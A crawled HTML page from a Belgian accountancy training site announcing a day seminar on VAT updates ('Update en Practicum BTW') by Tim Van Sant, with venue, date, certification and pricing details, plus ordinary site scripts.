

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://vato.be/seminaries/dinsdag-23-april-2024
body_size: 7315
content:
<!DOCTYPE html><html lang="be-nl" class="h-full"><head><meta charSet="utf-8"/><meta name="viewport" content="width=device-width, initial-scale=1"/><link rel="stylesheet" href="/_next/static/css/19012ba6560fbe7b.css" data-precedence="next"/><link rel="preload" as="script" fetchPriority="low" href="/_next/static/chunks/webpack-634a09eead7a5d9b.js"/><script src="/_next/static/chunks/4bd1b696-f785427dddbba9fb.js" async=""></script><script src="/_next/static/chunks/1255-1ba95d892eb26910.js" async=""></script><script src="/_next/static/chunks/main-app-cfedede20cbb524b.js" async=""></script><script src="/_next/static/chunks/2619-3c9e02e22d10480a.js" async=""></script><script src="/_next/static/chunks/1356-8565a6996da8e06e.js" async=""></script><script src="/_next/static/chunks/7079-b5879702a3e4034a.js" async=""></script><script src="/_next/static/chunks/app/layout-8692fc5a759122b4.js" async=""></script><script src="/_next/static/chunks/app/seminaries/%5Bid%5D/page-19e72003f2f0fc4d.js" async=""></script><title>VATO | Seminarie - april 24, 2024</title><meta name="description" content="VATO is het analoog en digitaal opleidingsplatform voor cijferberoepers en aanverwante beroepen."/><meta name="robots" content="noindex, follow"/><script src="/_next/static/chunks/polyfills-42372ed130431b0a.js" noModule=""></script></head><body class="h-full overflow-x-hidden"><div hidden=""><!--$--><!--/$--></div><header class="relative flex justify-between bg-gray-100 p-4 z-10"><div class="inline relative"><a href="/"><img alt="V.A.T.O. vzw logo" loading="lazy" width="172" height="54" decoding="async" data-nimg="1" class="cursor-pointer" style="color:transparent" src="/_next/static/media/logo-vato.c5705ec6.svg"/></a><div class="absolute -bottom-8 -right-20 h-16 w-16 rotate-6 z-20"><a href="/galerij/10-jarig-bestaan"><svg class="w-full h-full" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" viewBox="0 0 400 400" width="400" height="400"><svg xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" viewBox="0 0 400 400" width="380" height="380" x="10" y="10"><polygon fill="#1d4ed8" points="200,1.1 234.9,24.4 276.1,16.2 299.5,51.1 340.7,59.3 348.9,100.5 383.8,123.9 375.6,165.1 398.9,200  375.6,234.9 383.8,276.1 348.9,299.5 340.7,340.7 299.5,348.9 276.1,383.8 234.9,375.6 200,398.9 165.1,375.6 123.9,383.8  100.5,348.9 59.3,340.7 51.1,299.5 16.2,276.1 24.4,234.9 1.1,200 24.4,165.1 16.2,123.9 51.1,100.5 59.3,59.3 100.5,51.1  123.9,16.2 165.1,24.4 "></polygon><path fill="#eab308" d="M200,400l-35.1-23.5l-41.4,8.2L100,349.7l-41.4-8.2L50.3,300l-35.1-23.5l8.2-41.4L0,200l23.5-35.1l-8.2-41.4  L50.3,100l8.2-41.4l41.4-8.3l23.5-35.1l41.4,8.2L200,0l35.1,23.5l41.4-8.2L300,50.3l41.4,8.2l8.2,41.4l35.1,23.5l-8.2,41.4L400,200  l-23.5,35.1l8.2,41.4L349.7,300l-8.2,41.4l-41.4,8.2l-23.5,35.1l-41.4-8.2L200,400z M165.3,374.7l0.3,0.2l34.4,23l34.7-23.2l41,8.1  l23.2-34.7l41-8.1l8.2-41l34.7-23.2l-8.1-41l23.2-34.8l-23.2-34.7l8.1-41l-34.7-23.2l-8.2-41l-41-8.2l-23.2-34.7l-41,8.1l-0.3-0.2  L200,2.1l-34.8,23.2l-41-8.1l-23.2,34.7l-41,8.2l-8.2,41l-34.7,23.2l8.1,41L2.1,200l23.2,34.7l-8.1,41l34.7,23.2l8.2,41l41,8.1  l0.2,0.3l23,34.4L165.3,374.7z"></path><path fill="#eab308" d="M200,384.1c-0.2,0-0.4-0.1-0.6-0.2l-31.8-21.3l-37.5,7.5c-0.4,0.1-0.8-0.1-1-0.4l-21.3-31.8l-37.5-7.5  c-0.4-0.1-0.7-0.4-0.8-0.8l-7.5-37.5l-31.8-21.3c-0.3-0.2-0.5-0.6-0.4-1l7.5-37.5l-21.3-31.8c-0.2-0.3-0.2-0.8,0-1.1l21.3-31.8  l-7.5-37.5c-0.1-0.4,0.1-0.8,0.4-1l31.8-21.3l7.5-37.5c0.1-0.4,0.4-0.7,0.8-0.8l37.5-7.5l21.3-31.8c0.2-0.3,0.6-0.5,1-0.4l37.5,7.5  l31.8-21.3c0.3-0.2,0.8-0.2,1.1,0l31.8,21.3l37.5-7.5c0.4-0.1,0.8,0.1,1,0.4l21.3,31.8l37.5,7.5c0.4,0.1,0.7,0.4,0.8,0.8l7.5,37.5  l31.8,21.3c0.3,0.2,0.5,0.6,0.4,1l-7.5,37.5l21.3,31.8c0.2,0.3,0.2,0.8,0,1.1l-21.3,31.8l7.5,37.5c0.1,0.4-0.1,0.8-0.4,1l-31.8,21.3  l-7.5,37.5c-0.1,0.4-0.4,0.7-0.8,0.8l-37.5,7.5l-21.3,31.8c-0.2,0.3-0.6,0.5-1,0.4l-37.5-7.5l-31.8,21.3  C200.4,384,200.2,384.1,200,384.1z M167.9,360.6c0.2,0,0.4,0.1,0.6,0.2l31.6,21.1l31.6-21.1c0.2-0.1,0.5-0.2,0.8-0.1l37.3,7.4  l21.1-31.6c0.1-0.2,0.4-0.4,0.6-0.4l37.3-7.4l7.4-37.3c0-0.3,0.2-0.5,0.4-0.6l31.6-21.1l-7.4-37.3c0-0.3,0-0.5,0.1-0.8l21.1-31.6  l-21.1-31.6c-0.1-0.2-0.2-0.5-0.1-0.8l7.4-37.3l-31.6-21.1c-0.2-0.2-0.4-0.4-0.4-0.6l-7.4-37.3l-37.3-7.4c-0.3,0-0.5-0.2-0.6-0.4  l-21.1-31.6l-37.3,7.4c-0.3,0-0.5,0-0.8-0.2L200,18.1l-31.6,21.1c-0.2,0.2-0.5,0.2-0.8,0.2l-37.3-7.4l-21.1,31.6  c-0.2,0.2-0.4,0.4-0.6,0.4l-37.3,7.4L64,108.6c0,0.3-0.2,0.5-0.4,0.6L32,130.4l7.4,37.3c0,0.3,0,0.5-0.2,0.8L18.1,200l21.1,31.6  c0.2,0.2,0.2,0.5,0.2,0.8L32,269.6l31.6,21.1c0.2,0.1,0.4,0.4,0.4,0.6l7.4,37.3l37.3,7.4c0.3,0,0.5,0.2,0.6,0.4l21.1,31.6l37.3-7.4  C167.7,360.6,167.8,360.6,167.9,360.6z"></path><path fill="#eab308" d="M200,379.1c-0.2,0-0.4-0.1-0.6-0.2l-30.9-20.7l-36.5,7.3c-0.4,0.1-0.8-0.1-1-0.4l-20.7-30.9l-36.5-7.3  c-0.4-0.1-0.7-0.4-0.8-0.8l-7.3-36.5L34.9,269c-0.3-0.2-0.5-0.6-0.4-1l7.3-36.5l-20.7-30.9c-0.2-0.3-0.2-0.8,0-1.1l20.7-30.9  L34.5,132c-0.1-0.4,0.1-0.8,0.4-1l30.9-20.7l7.3-36.5c0.1-0.4,0.4-0.7,0.8-0.8l36.5-7.3L131,34.9c0.2-0.3,0.6-0.5,1-0.4l36.5,7.3  l30.9-20.7c0.3-0.2,0.8-0.2,1.1,0l30.9,20.7l36.5-7.3c0.4-0.1,0.8,0.1,1,0.4l20.7,30.9l36.5,7.3c0.4,0.1,0.7,0.4,0.8,0.8l7.3,36.5  l30.9,20.7c0.3,0.2,0.5,0.6,0.4,1l-7.3,36.5l20.7,30.9c0.2,0.3,0.2,0.8,0,1.1l-20.7,30.9l7.3,36.5c0.1,0.4-0.1,0.8-0.4,1l-30.9,20.7  l-7.3,36.5c-0.1,0.4-0.4,0.7-0.8,0.8l-36.5,7.3L269,365.1c-0.2,0.3-0.6,0.5-1,0.4l-36.5-7.3L200.6,379  C200.4,379.1,200.2,379.1,200,379.1z M168.7,356.2c0.2,0,0.4,0.1,0.6,0.2l30.7,20.5l30.7-20.5c0.2-0.1,0.5-0.2,0.8-0.1l36.2,7.2  l20.5-30.7c0.1-0.2,0.4-0.4,0.6-0.4l36.2-7.2l7.2-36.2c0-0.3,0.2-0.5,0.4-0.6l30.7-20.5l-7.2-36.2c0-0.3,0-0.5,0.1-0.8l20.5-30.7  l-20.5-30.7c-0.1-0.2-0.2-0.5-0.1-0.8l7.2-36.2l-30.7-20.5c-0.2-0.2-0.4-0.4-0.4-0.6l-7.2-36.2l-36.2-7.2c-0.3-0.1-0.5-0.2-0.6-0.4  l-20.5-30.7l-36.2,7.2c-0.3,0-0.5,0-0.8-0.2L200,23.1l-30.7,20.5c-0.2,0.2-0.5,0.2-0.8,0.2l-36.2-7.2l-20.5,30.7  c-0.2,0.2-0.4,0.4-0.6,0.4l-36.2,7.2l-7.2,36.2c-0.1,0.3-0.2,0.5-0.4,0.6l-30.7,20.5l7.2,36.2c0,0.3,0,0.5-0.2,0.8L23.1,200  l20.5,30.7c0.2,0.2,0.2,0.5,0.2,0.8l-7.2,36.2l30.7,20.5c0.2,0.1,0.4,0.4,0.4,0.6l7.2,36.2l36.2,7.2c0.3,0,0.5,0.2,0.6,0.4  l20.5,30.7l36.2-7.2C168.6,356.2,168.7,356.2,168.7,356.2z"></path></svg><foreignObject width="385" height="64" style="font-size:50px;color:rgb(255, 255, 255);font-family:Arial;font-weight:400;text-align:center;letter-spacing:0.09em;line-height:1.5" x="10" y="224"><div>JAAR</div></foreignObject><foreignObject width="182" height="183" style="font-size:151px;color:rgb(255, 255, 255);font-family:Arial;font-weight:700;text-align:center;line-height:1.5" x="105" y="69"><div>10</div></foreignObject></svg></a></div></div><div class="space-x-4 flex items-center"><div class="hidden md:block"><nav><ul class="md:flex justify-end space-x-2 flex-wrap"><li class="my-4 font-bold md:font-normal md:my-0"><a class="focus:outline-none transition ease-in-out duration-300 px-4 py-1 text-sm uppercase text-blue-700 hover:underline focus:ring-2 focus:ring-blue-700 focus:ring-opacity-50" role="button" tabindex="0" href="/">home</a></li><li class="my-4 font-bold md:font-normal md:my-0"><a class="focus:outline-none transition ease-in-out duration-300 px-4 py-1 text-sm uppercase text-blue-700 hover:underline focus:ring-2 focus:ring-blue-700 focus:ring-opacity-50" role="button" tabindex="1" href="/seminaries">seminaries</a></li><li class="my-4 font-bold md:font-normal md:my-0"><a class="focus:outline-none transition ease-in-out duration-300 px-4 py-1 text-sm uppercase text-blue-700 hover:underline focus:ring-2 focus:ring-blue-700 focus:ring-opacity-50" role="button" tabindex="2" href="/over-ons">team van vato</a></li><li class="my-4 font-bold md:font-normal md:my-0"><a class="focus:outline-none transition ease-in-out duration-300 px-4 py-1 text-sm uppercase text-blue-700 hover:underline focus:ring-2 focus:ring-blue-700 focus:ring-opacity-50" role="button" tabindex="3" href="/nieuws">nieuws</a></li><li class="my-4 font-bold md:font-normal md:my-0"><a class="focus:outline-none transition ease-in-out duration-300 px-4 py-1 text-sm uppercase text-blue-700 hover:underline focus:ring-2 focus:ring-blue-700 focus:ring-opacity-50" role="button" tabindex="4" href="/galerij/10-jarig-bestaan">galerij</a></li><li class="my-4 font-bold md:font-normal md:my-0"><a class="focus:outline-none transition ease-in-out duration-300 px-4 py-1 text-sm uppercase bg-yellow-500 hover:bg-yellow-600 focus:ring-2 focus:ring-yellow-500 focus:ring-opacity-50 text-white rounded-full" role="button" tabindex="5" href="/lid-worden">lid worden</a></li></ul></nav></div><div class="md:hidden"><button type="button" class="relative" aria-label="Menu"><span class="block" style="width:38px;height:24px"><span class="menu-burger text-yellow-500"><span></span><span></span><span></span></span></span></button></div></div><div class="md:hidden absolute bottom-0 w-full -mx-4"><div class="
            absolute w-full transition ease-out duration-300 bg-gray-100 top-full left-0
            -translate-y-full opacity-0 pointer-events-none z-10 p-4
          "><nav><ul class="md:flex justify-end space-x-2 flex-wrap"><li class="my-4 font-bold md:font-normal md:my-0"><a class="focus:outline-none transition ease-in-out duration-300 px-4 py-1 text-sm uppercase text-blue-700 hover:underline focus:ring-2 focus:ring-blue-700 focus:ring-opacity-50" role="button" tabindex="0" href="/">home</a></li><li class="my-4 font-bold md:font-normal md:my-0"><a class="focus:outline-none transition ease-in-out duration-300 px-4 py-1 text-sm uppercase text-blue-700 hover:underline focus:ring-2 focus:ring-blue-700 focus:ring-opacity-50" role="button" tabindex="1" href="/seminaries">seminaries</a></li><li class="my-4 font-bold md:font-normal md:my-0"><a class="focus:outline-none transition ease-in-out duration-300 px-4 py-1 text-sm uppercase text-blue-700 hover:underline focus:ring-2 focus:ring-blue-700 focus:ring-opacity-50" role="button" tabindex="2" href="/over-ons">team van vato</a></li><li class="my-4 font-bold md:font-normal md:my-0"><a class="focus:outline-none transition ease-in-out duration-300 px-4 py-1 text-sm uppercase text-blue-700 hover:underline focus:ring-2 focus:ring-blue-700 focus:ring-opacity-50" role="button" tabindex="3" href="/nieuws">nieuws</a></li><li class="my-4 font-bold md:font-normal md:my-0"><a class="focus:outline-none transition ease-in-out duration-300 px-4 py-1 text-sm uppercase text-blue-700 hover:underline focus:ring-2 focus:ring-blue-700 focus:ring-opacity-50" role="button" tabindex="4" href="/galerij/10-jarig-bestaan">galerij</a></li><li class="my-4 font-bold md:font-normal md:my-0"><a class="focus:outline-none transition ease-in-out duration-300 px-4 py-1 text-sm uppercase bg-yellow-500 hover:bg-yellow-600 focus:ring-2 focus:ring-yellow-500 focus:ring-opacity-50 text-white rounded-full" role="button" tabindex="5" href="/lid-worden">lid worden</a></li></ul></nav></div></div></header><main><div class="mx-auto max-w-7xl w-full p-8"><button class="text-gray-500 uppercase tracking-widest hover:underline text-md cursor-pointer"><span class="mr-2 flex-inline"><img alt="back icon" loading="lazy" width="12" height="12" decoding="async" data-nimg="1" style="color:transparent" src="/_next/static/media/back.74c8884f.svg"/></span>terug</button><div class="flex flex-row gap-4 justify-center py-12"><div class="inline py-1.5 px-3 bg-gray-300 text-blue-700 text-xs font-bold uppercase rounded tracking-widest">7 uur - 09:00-16:00</div></div><div><div><div class="pb-12 text-center"><h1 class="font-serif text-blue-800 text-4xl md:text-4xl lg:text-5xl xl:text-5xl lg:w-1/2 mx-auto mb-4"><span class="text-yellow-500">Update en Practicum BTW</span></h1><span class="text-blue-700 font-bold">Spreker: </span> <!-- -->Tim Van Sant</div><div class="md:columns-2 gap-20"></div></div></div><div class="my-8 text-center"><button type="button" class="
          focus:outline-none transition ease-in-out duration-300
          px-8 py-2
          border border-yellow-500 bg-yellow-500 hover:border-yellow-600 hover:bg-yellow-600 focus:ring-2 focus:ring-yellow-500 focus:ring-opacity-50 text-white
          rounded
          
          mb-4
        "><span class="text-xs uppercase tracking-widest"><a href="/cdn-cgi/l/email-protection#16607373647a7338657a73736361777173785660776279387473">Inschrijven via <span class="__cf_email__" data-cfemail="96e0f3f3e4faf3b8e5faf3f3e3e1f7f1f3f8d6e0f7e2f9b8f4f3">[email&#160;protected]</span></a></span></button><br/><button type="button" class="
          focus:outline-none transition ease-in-out duration-300
          px-8 py-2
          text-blue-700 hover:text-blue-900 hover:underline
          rounded
          
          
        "><span class="text-xs uppercase tracking-widest"><a href="/lid-worden">of via ons online formulier</a></span></button></div></div><div class="mx-auto max-w-7xl w-full flex flex-col p-8 lg:flex-row gap-20"><div class="flex-1"><h2 class="font-serif text-blue-800 text-4xl md:text-4xl lg:text-5xl xl:text-5xl"><span class="text-yellow-500">Seminarie informatie:</span></h2><div class="mt-8"><dl class="sm:divide-y sm:divide-gray-200"><div class="py-4 sm:grid sm:grid-cols-3 sm:gap-4 sm:py-5"><dt class="text-sm font-medium text-gray-500">Locatie</dt><dd class="mt-1 text-sm text-gray-900 sm:col-span-2 sm:mt-0">&#x27;T Braemhof</dd></div><div class="py-4 sm:grid sm:grid-cols-3 sm:gap-4 sm:py-5"><dt class="text-sm font-medium text-gray-500">Datum</dt><dd class="mt-1 text-sm text-gray-900 sm:col-span-2 sm:mt-0">april 24, 2024</dd></div><div class="py-4 sm:grid sm:grid-cols-3 sm:gap-4 sm:py-5"><dt class="text-sm font-medium text-gray-500">Start</dt><dd class="mt-1 text-sm text-gray-900 sm:col-span-2 sm:mt-0">9:00<!-- --> (toegang om <!-- -->8:45<!-- -->)</dd></div><div class="py-4 sm:grid sm:grid-cols-3 sm:gap-4 sm:py-5"><dt class="text-sm font-medium text-gray-500">Certificatie</dt><dd class="mt-1 text-sm text-gray-900 sm:col-span-2 sm:mt-0">7<!-- --> uur (ITAA: <!-- -->B0570/2021-07<!-- -->)</dd></div><div class="py-4 sm:grid sm:grid-cols-3 sm:gap-4 sm:py-5"><dt class="text-sm font-medium text-gray-500">price</dt><dd class="mt-1 text-sm text-gray-900 sm:col-span-2 sm:mt-0"><strong>Leden:</strong> gratis<br/><strong>Niet leden:</strong><br/>150<!-- --> € voor avondseminarie<br/>250<!-- --> € voor dagseminarie</dd></div></dl></div></div><div class="flex-1"><h2 class="font-serif text-blue-800 text-4xl md:text-4xl lg:text-5xl xl:text-5xl"><span class="text-yellow-500">Volgende seminaries:</span></h2><div class="mt-8"><a href="/seminaries/dinsdag-23-april-2024"><div class="group flex flex-col gap-8 bg-gray-200 px-8 py-12 rounded-lg mb-8 cursor-pointer relative"><div class="flex flex-col sm:flex-row"><div class="sm:flex-[0_0_90px] text-center"><div class="flex flex-row sm:flex-col flex-1 items-center space-x-2"><span class="text-lg sm:text-4xl uppercase font-extrabold leading-9 text-blue-500 group-hover:text-yellow-500">APR</span><span class="text-lg sm:text-6xl font-bold tracking-wider text-blue-500 group-hover:text-yellow-500">24</span><span class="text-sm sm:text-xs leading-5 uppercase text-gray-700 tracking-wider">woensdag</span></div></div><div class="flex-1 sm:pl-4"><div class="flex flex-row flex-wrap gap-4"><div class="inline py-1.5 px-3 bg-gray-300 text-blue-700 text-xs font-bold uppercase rounded tracking-widest">7 uur - 09:00-16:00</div></div><div class="flex flex-col w-full h-full overflow-hidden"><div class="whitespace-nowrap duration-300 flex-1" style="transform:translateX(-0%)"><div class="inline-flex flex-col"><h3 class="font-serif text-blue-800 text-3xl md:text-4xl lg:text-3xl xl:text-3xl my-4 ellipsis whitespace-normal"><span class="text-gray-700 group-hover:underline">Update en Practicum BTW</span></h3><span class="text-blue-700 font-bold">Spreker: </span> <!-- -->Tim Van Sant</div></div></div></div></div></div></a><a href="/seminaries/dinsdag-24-april-2024"><div class="group flex flex-col gap-8 bg-gray-200 px-8 py-12 rounded-lg mb-8 cursor-pointer relative"><div class="flex flex-col sm:flex-row"><div class="sm:flex-[0_0_90px] text-center"><div class="flex flex-row sm:flex-col flex-1 items-center space-x-2"><span class="text-lg sm:text-4xl uppercase font-extrabold leading-9 text-blue-500 group-hover:text-yellow-500">APR</span><span class="text-lg sm:text-6xl font-bold tracking-wider text-blue-500 group-hover:text-yellow-500">24</span><span class="text-sm sm:text-xs leading-5 uppercase text-gray-700 tracking-wider">woensdag</span></div></div><div class="flex-1 sm:pl-4"><div class="flex flex-row flex-wrap gap-4"><div class="inline py-1.5 px-3 bg-gray-300 text-blue-700 text-xs font-bold uppercase rounded tracking-widest">7 uur - 09:00-16:00</div></div><div class="flex flex-col w-full h-full overflow-hidden"><div class="whitespace-nowrap duration-300 flex-1" style="transform:translateX(-0%)"><div class="inline-flex flex-col"><h3 class="font-serif text-blue-800 text-3xl md:text-4xl lg:text-3xl xl:text-3xl my-4 ellipsis whitespace-normal"><span class="text-gray-700 group-hover:underline">Update en Practicum BTW</span></h3><span class="text-blue-700 font-bold">Spreker: </span> <!-- -->Tim Van Sant</div></div></div></div></div></div></a></div></div></div><!--$--><!--/$--></main><div class="bg-gray-100"><div class="mx-auto max-w-7xl w-full"><div class="flex flex-col lg:flex-row gap-8 lg:gap-32 px-8 py-16"><div class="md:basis-1/2 lg:basis-1/3 flex flex-col items-center lg:items-start text-center sm:text-left"><span class="font-bold text-blue-700 text-lg">Schrijf u in voor de nieuwsletter</span><p class="text-gray-600 leading-loose mt-6 mb-4">Voor al uw Accountancy, audit en Tax Opleidingen</p><div class="w-full"><form action="#"><div class="flex flex-row justify-center lg:justify-start"><div class="max-w-xs mr-1"><input class="form-input block w-full rounded-md border border-gray-300 bg-white px-3 py-2 text-gray-900 placeholder-gray-400 shadow-sm focus:outline-none focus:border-yellow-500 focus:ring-2 focus:ring-yellow-400" type="text" id="newsletterEmail" placeholder="E-Mail adres" name="newsletterEmail" value=""/></div><button type="submit" class="
          focus:outline-none transition ease-in-out duration-300
          px-2 py-2
          border border-yellow-500 bg-yellow-500 hover:border-yellow-600 hover:bg-yellow-600 focus:ring-2 focus:ring-yellow-500 focus:ring-opacity-50 text-white
          rounded
          
          
        "><svg xmlns="http://www.w3.org/2000/svg" fill="none" viewBox="0 0 24 24" stroke-width="1.5" stroke="currentColor" aria-hidden="true" data-slot="icon" class="text-white rotate-90 w-6 h-6"><path stroke-linecap="round" stroke-linejoin="round" d="M6 12 3.269 3.125A59.769 59.769 0 0 1 21.485 12 59.768 59.768 0 0 1 3.27 20.875L5.999 12Zm0 0h7.5"></path></svg></button></div></form></div></div><div class="w-full border-t gray lg:hidden"></div><div class="flex flex-col sm:flex-row md:basis-1/2 lg:basis-2/3"><div class="w-full md:w-1/2 mb-4 sm:mb-0 text-center sm:text-left text-gray-500 uppercase leading-8"><address>V.A.T.O. vzw<br/>noordlaan 302<br/>9200 dendermonde<br/>T <a class="hover:underline" href="tel:+32 477 20 15 95">+32 477 20 15 95</a><br/><a class="hover:underline" href="/cdn-cgi/l/email-protection#11677474637d743f627d747464667076747f516770657e3f7374"><span class="__cf_email__" data-cfemail="6d1b08081f0108431e010808181a0c0a08032d1b0c1902430f08">[email&#160;protected]</span></a><br/>BE 0841.951.981</address></div><div class="w-full md:w-1/2 text-center sm:text-right lg:text-left text-gray-500 uppercase leading-8 font-bold"><ul><li><a class="hover:underline" href="/sitemap.xml">sitemap</a></li><li><a class="hover:underline" href="/over-ons">team van vato</a></li><li><a class="hover:underline" href="/nieuws">nieuws</a></li><li><a class="hover:underline" href="/seminaries">seminaries</a></li><li><a class="hover:underline" href="/lid-worden">lid worden</a></li><li><a class="hover:underline" href="/galerij/10-jarig-bestaan">10 jarig bestaan</a></li></ul></div></div></div></div></div><div class="w-full border-t red"></div><div class="flex bg-blue-800 p-4 text-xs text-white"><div class="mx-auto max-w-7xl w-full"><div class="text-center lg:text-left">© VATO <!-- -->2026</div></div></div><script data-cfasync="false" src="/cdn-cgi/scripts/5c5dd728/cloudflare-static/email-decode.min.js"></script><script src="/_next/static/chunks/webpack-634a09eead7a5d9b.js" id="_R_" async=""></script><script>(self.__next_f=self.__next_f||[]).push([0])</script><script>self.__next_f.push([1,"1:\"$Sreact.fragment\"\n2:I[35,[\"2619\",\"static/chunks/2619-3c9e02e22d10480a.js\",\"1356\",\"static/chunks/1356-8565a6996da8e06e.js\",\"7079\",\"static/chunks/7079-b5879702a3e4034a.js\",\"7177\",\"static/chunks/app/layout-8692fc5a759122b4.js\"],\"default\"]\n3:I[9766,[],\"\"]\n4:I[8924,[],\"\"]\n5:I[1559,[\"2619\",\"static/chunks/2619-3c9e02e22d10480a.js\",\"1356\",\"static/chunks/1356-8565a6996da8e06e.js\",\"7079\",\"static/chunks/7079-b5879702a3e4034a.js\",\"7177\",\"static/chunks/app/layout-8692fc5a759122b4.js\"],\"default\"]\n6:I[2619,[\"2619\",\"static/chunks/2619-3c9e02e22d10480a.js\",\"1356\",\"static/chunks/1356-8565a6996da8e06e.js\",\"9957\",\"static/chunks/app/seminaries/%5Bid%5D/page-19e72003f2f0fc4d.js\"],\"\"]\nb:I[7150,[],\"\"]\n:HL[\"/_next/static/css/19012ba6560fbe7b.css\",\"style\"]\n"])</script><script>self.__next_f.push([1,"0:{\"P\":null,\"b\":\"DGBnWkvO2pM7IKqgoTNIl\",\"p\":\"\",\"c\":[\"\",\"seminaries\",\"dinsdag-23-april-2024\"],\"i\":false,\"f\":[[[\"\",{\"children\":[\"seminaries\",{\"children\":[[\"id\",\"dinsdag-23-april-2024\",\"d\"],{\"children\":[\"__PAGE__\",{}]}]}]},\"$undefined\",\"$undefined\",true],[\"\",[\"$\",\"$1\",\"c\",{\"children\":[[[\"$\",\"link\",\"0\",{\"rel\":\"stylesheet\",\"href\":\"/_next/static/css/19012ba6560fbe7b.css\",\"precedence\":\"next\",\"crossOrigin\":\"$undefined\",\"nonce\":\"$undefined\"}]],[\"$\",\"html\",null,{\"lang\":\"be-nl\",\"className\":\"h-full\",\"children\":[\"$\",\"body\",null,{\"className\":\"h-full overflow-x-hidden\",\"children\":[[\"$\",\"$L2\",null,{}],[\"$\",\"main\",null,{\"children\":[\"$\",\"$L3\",null,{\"parallelRouterKey\":\"children\",\"error\":\"$undefined\",\"errorStyles\":\"$undefined\",\"errorScripts\":\"$undefined\",\"template\":[\"$\",\"$L4\",null,{}],\"templateStyles\":\"$undefined\",\"templateScripts\":\"$undefined\",\"notFound\":[[[\"$\",\"title\",null,{\"children\":\"404: This page could not be found.\"}],[\"$\",\"div\",null,{\"style\":{\"fontFamily\":\"system-ui,\\\"Segoe UI\\\",Roboto,Helvetica,Arial,sans-serif,\\\"Apple Color Emoji\\\",\\\"Segoe UI Emoji\\\"\",\"height\":\"100vh\",\"textAlign\":\"center\",\"display\":\"flex\",\"flexDirection\":\"column\",\"alignItems\":\"center\",\"justifyContent\":\"center\"},\"children\":[\"$\",\"div\",null,{\"children\":[[\"$\",\"style\",null,{\"dangerouslySetInnerHTML\":{\"__html\":\"body{color:#000;background:#fff;margin:0}.next-error-h1{border-right:1px solid rgba(0,0,0,.3)}@media (prefers-color-scheme:dark){body{color:#fff;background:#000}.next-error-h1{border-right:1px solid rgba(255,255,255,.3)}}\"}}],[\"$\",\"h1\",null,{\"className\":\"next-error-h1\",\"style\":{\"display\":\"inline-block\",\"margin\":\"0 20px 0 0\",\"padding\":\"0 23px 0 0\",\"fontSize\":24,\"fontWeight\":500,\"verticalAlign\":\"top\",\"lineHeight\":\"49px\"},\"children\":404}],[\"$\",\"div\",null,{\"style\":{\"display\":\"inline-block\"},\"children\":[\"$\",\"h2\",null,{\"style\":{\"fontSize\":14,\"fontWeight\":400,\"lineHeight\":\"49px\",\"margin\":0},\"children\":\"This page could not be found.\"}]}]]}]}]],[]],\"forbidden\":\"$undefined\",\"unauthorized\":\"$undefined\"}]}],[[\"$\",\"div\",null,{\"className\":\"bg-gray-100\",\"children\":[\"$\",\"div\",null,{\"className\":\"mx-auto max-w-7xl w-full\",\"children\":[\"$\",\"div\",null,{\"className\":\"flex flex-col lg:flex-row gap-8 lg:gap-32 px-8 py-16\",\"children\":[[\"$\",\"div\",null,{\"className\":\"md:basis-1/2 lg:basis-1/3 flex flex-col items-center lg:items-start text-center sm:text-left\",\"children\":[[\"$\",\"span\",null,{\"className\":\"font-bold text-blue-700 text-lg\",\"children\":\"Schrijf u in voor de nieuwsletter\"}],[\"$\",\"p\",null,{\"className\":\"text-gray-600 leading-loose mt-6 mb-4\",\"children\":\"Voor al uw Accountancy, audit en Tax Opleidingen\"}],[\"$\",\"$L5\",null,{}]]}],[\"$\",\"div\",null,{\"className\":\"w-full border-t gray lg:hidden\"}],[\"$\",\"div\",null,{\"className\":\"flex flex-col sm:flex-row md:basis-1/2 lg:basis-2/3\",\"children\":[[\"$\",\"div\",null,{\"className\":\"w-full md:w-1/2 mb-4 sm:mb-0 text-center sm:text-left text-gray-500 uppercase leading-8\",\"children\":[\"$\",\"address\",null,{\"children\":[\"V.A.T.O. 